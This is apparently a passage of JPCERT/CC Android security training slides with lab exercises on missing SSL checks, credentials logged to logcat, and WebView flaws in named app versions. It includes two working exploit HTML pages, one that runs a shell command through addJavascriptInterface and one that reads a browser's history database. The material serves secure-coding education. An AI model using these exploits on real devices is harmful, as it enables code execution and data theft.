

**http://www.fireeye.com/blog/technical/2014/08/ssl-vulnerabilities-wholistens-when-android-applications-talk.html**

**JPCERT** 

## **Install vulnerable app**

#### ■ Vulnerable app

—Monaca Debugger for Android ver1.4.1

Monaca Debugger for Android contains an issue where it fails to verify SSL server certificates.

 $\blacksquare$  Installation

**adb install mobi.monaca.debugger-1.4.1.apk**



#### **Exercise: SSL Vulnerability**

#### PC —Run the mitmproxy or Fiddler in PC **n** mitmproxy —Default port: 8080 **■Fiddler** —Default port: 8888 **■** Android —[Settings] > [Wi-Fi] > [target AP] **Tap the [Show advanced options]** —Change proxy settings [Proxy hostname], [Proxy port]

—Launch Monaca Debugger

■ Type "hoge@example.com" in the Email Address and "abcdefg" in the Password, Tap Login.





### **Using mitmproxy**





## **Using Fiddler**





## **Analysis**

#### Decode resources

**java –jar apktool.jar d mobi.monaca.debugger-1.4.1.apk out**

—Decode files output "out" directory.

#### ■ Convert a dex file to a jar file

**dex2jar.sh mobi.monaca.debugger-1.4.1.apk**

- —Launch JD-GUI
- —Open the jar file
	- mobi.monaca.debugger-1.4.1\_dex2jar.jar



#### **Exercise: Find vulnerable code**





### **Spot the Flaw**



Copyright©2014 JPCERT/CC All rights reserved. **208**

# **Logging Vulnerability**



## **Install vulnerable app**

#### ■ Vulnerable app

—Monaca Debugger for Android ver1.4.1

- Monaca Debugger for Android contains an information management vulnerability.
- $\blacksquare$  Installation

**adb install mobi.monaca.debugger-1.4.1.apk**



## **Exercise: Logging Vulnerability**

- Connect Android to PC using the USB
	- —Android
		- Enable [Developer options] > [USB debugging]
			- —On Android 4.2 and higher, the Developer options screen is hidden by default. Go to [Settings] > [About phone] and tap [Build number] seven times.

—PC

**adb shell logcat**

**Launch Monaca Debugger** —Type "hoge@example.com" in the Email Address and "abcdefg" in the Password, tap Login.





D/APIClient(12492): do login W/Settings(12492): Setting android\_id has moved from android.provider.Settings.System to a

ndroid.provider.Settings.Secure, returning read-only value.

I/APIClient(12492): versionCode:28, device:samsung(Galaxy Nexus), lang:en\_US, deviceId:820 be67b9f40a665

I/APIClient(12492): log in request:url:https://ide.monaca.mobi/api/login

V/method (12492): APIClient, cookieString=symfony=q8j8h1008ueudikrr2904db744; domain=.mon aca.mobi

I/LoginResultEntry(12492): loginResultEntry:userEntry:id:hoge@example.com, pass:abcdefg,  $\mathsf{S}$ uccess:false, alert:null, confirm:null, redirect:null

I/LoginAsyncTask(12492): loginResultEntry:userEntry:id:hoge@example.com, pass:abcdefg, **SUC** cess: false, alert: null, confirm: null, redirect: null

D/LoginAsyncTask(12492): Login fail.

W/InputMethodManagerService( 462): Window already focused, ignoring focus gain of: com.an droid.internal.view.IInputMethodClient\$Stub\$Proxy@429463b0 attribute=null, token = android .os.BinderProxy@42910b28

MPOBRI

#### **Exercise: Find vulnerable code**





### **Spot the Flaw**



# **WebView Vulnerability**



Copyright©2014 JPCERT/CC All rights reserved. **215**

# $\blacksquare$  Javascript is turned on —WebView#addJavascriptInterface

—same origin policy **MLHttpRequest ■File schema** 



## **WebView#addJavascriptInterface**

```
■ WebView#addJavascriptInterface(Object object, String
 name)
```
—allows the Java object's method to be accessed from **Javascript** 

```
@Override
```
}

```
public void onCreate(Bundle savedInstanceState) {
   super.onCreate(savedInstanceState);
```

```
 setContentView(R.layout.demo);
 context = this.getApplicationContext();
 webView = (WebView) findViewById(R.id.demoWebView);
webView.getSettings().setJavaScriptEnabled(true);
 webView.addJavascriptInterface(new JSObject(this),
     "jsobject");
```

```
public class JSObject {
   Context mContext;
```
}

```
 public JSObject(Context context) {
   mContext = context;
 }
```

#### **Install vulnerable app**

#### ■ Vulnerable app

—Sleipnir Mobile for Android 2.0.4

- Sleipnir Mobile for Android contains an arbitrary Java method execution vulnerability.
- $\blacksquare$  Installation app

**adb install jp.co.fenrir.android.sleipnir-2.0.4.apk**

#### Exploit code

**adb push addjavascriptinterface.html /mnt/sdcard/**



#### **Exercise: WebView Vulnerability**

- **Launch Sleipnir Mobile**
- Open exploit html file
	- —file://mnt/sdcard/addjavascriptinterface.html



### **Exploit code**

#### addjavascriptinterface.html

#### **<html**>

```
<body>
```

```
<p>WebView Vulnerability: addJavascriptInterface</p>
```
#### <script>

```
var myclass = SleipnirMobile;
var classLoader = myclass.getClass().getClassLoader();
```
#### // using android.os.Build

```
var buildClass = classLoader.loadClass('android.os.Build');
document.write("<br />");
document.write(buildClass.getField('SERIAL').get(null).toString());
document.write("<sub>ch</sub> / >");
document.write(buildClass.getField('FINGERPRINT').get(null).toString());
```
#### // using java.lang.Runtime

```
var runtimeClass = classLoader.loadClass('java.lang.Runtime');
var runtimeMethod = runtimeClass.getMethod('getRuntime', null);
var get runtime = runtimeMethod.invoke(null, null);
document.write("<br />");
document.write("create a text file on /mnt/sdcard/");
document.write(get runtime.exec(['sh', '-c', 'touch /mnt/sdcard/hoge.txt']));
</script>
</body>
</html>
```


#### **Exercise: Find vulnerable code**





#### **Spot the Flaw**



#### **File schema Vulnerability**

#### ■ Vulnerable app

—Sleipnir Mobile for Android 2.0.4

 $\blacksquare$  If a user of the affected product uses other malicious Android app, information managed by the affected product may be disclosed.

**Exploit code** 

**adb push fileschema.html /mnt/sdcard/**



#### **Exercise: WebView Vulnerability**

#### **Type the following command:**

**adb shell am start -n jp.co.fenrir.android.sleipnir/.main.IntentActivity file:///mnt/sdcard/fileschema.html**



### **Exploit code**

#### fileschema.html

```
<html>
<body>
<p>WebView Vulnerability: File schema</p>
<div id="result">
</div>
<script>
    var xmlhttp = new XMLHttpRequest();
     xmlhttp.open('GET',
                  'file:///data/data/jp.co.fenrir.android.sleipnir/databases/history.db',
                  false);
     xmlhttp.send(null);
    var ret = xmlhttp.responseText;
     document.getElementById('result').innerHTML = ret;
</script>
</body>
</html>
```
**JPCERT CC®** 

## **Exercise: Code Assessment Part 4**



### **Sample Application**

## **RSS Viewer**

retrieve RSS data and —parse it —store it in DB —display it using **■ListView** ■ WebView

